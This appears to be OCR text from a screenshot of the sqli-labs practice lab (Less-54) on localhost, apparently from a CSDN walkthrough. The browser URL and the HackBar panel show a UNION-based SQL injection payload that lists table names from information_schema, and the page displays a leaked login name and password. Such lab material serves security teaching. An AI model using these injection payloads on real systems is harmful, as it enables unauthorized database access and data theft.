 127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='cha
1.00
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:2
Your Password:x49jj1s1ag
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='challenges' limit 0,1--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼